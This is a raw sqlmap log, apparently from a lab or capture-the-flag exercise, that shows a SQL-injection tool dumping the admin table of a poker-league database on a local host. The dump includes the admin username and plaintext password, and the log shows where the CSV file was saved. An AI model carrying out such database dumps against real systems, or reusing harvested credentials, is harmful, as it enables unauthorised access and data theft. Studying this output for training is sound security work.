 [23:00:41] [INFO] resumed: Elite High-stakes Texas Hold em located at the Casino Royale in M
ontenegro. Please use our Domain name when accessing this site: <b>casino-royale.local</b>
[23:00:41] [INFO] resumed: Casino Royale
[23:00:41] [INFO] resumed: Le
[23:00:41] [INFO] resumed: raise12million
[23:00:41] [INFO] resumed: admin
Database: pokerleague
Table: pokermax_admin
[1 entry]
+----+----------+----------------+---------------+--------------+---------------------------
--------------------------------------------------------------------------------------------
--------------------------------------+----------------------------+
| id | username | password       | league_name   | league_email | league_information
                                      | league_tournament_director |
+----+----------+----------------+---------------+--------------+---------------------------
--------------------------------------------------------------------------------------------
--------------------------------------+----------------------------+
| 1  | admin    | raise12million | Casino Royale | NA           | Elite High-stakes Texas Ho
ld em located at the Casino Royale in Montenegro. Please use our Domain name when accessing
this site: <b>casino-royale.local</b> | Le                         |
+----+----------+----------------+---------------+--------------+---------------------------
--------------------------------------------------------------------------------------------
--------------------------------------+----------------------------+
[23:00:41] [INFO] table 'pokerleague.pokermax_admin' dumped to CSV file '/root/.sqlmap/outpu
t/192.168.0.155/dump/pokerleague/pokermax_admin.csv'
[23:00:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.15
5'
[*] ending @ 23:00:41 /2019-02-25/